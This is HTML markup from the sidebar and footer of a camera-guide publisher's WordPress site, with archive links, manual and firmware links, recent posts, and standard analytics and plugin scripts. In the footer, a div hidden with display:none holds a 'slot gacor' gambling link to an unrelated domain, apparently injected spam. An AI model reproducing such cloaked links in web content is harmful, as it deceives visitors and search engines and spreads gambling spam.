	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
